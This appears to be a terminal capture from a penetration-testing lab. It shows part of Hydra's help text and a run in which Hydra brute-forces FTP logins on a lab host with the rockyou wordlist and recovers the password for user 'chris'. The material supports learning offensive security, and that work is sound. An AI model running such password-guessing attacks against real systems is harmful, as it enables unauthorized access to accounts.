 ttp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq
 imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-49-251:~# hydra -l chris -P Desktop/Tools/wordlists/rockyou.txt ft
p://10.10.28.24
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-07 00:44:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.28.24:21/
[21][ftp] host: 10.10.28.24   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-07 00:45:17
root@ip-10-10-49-251:~#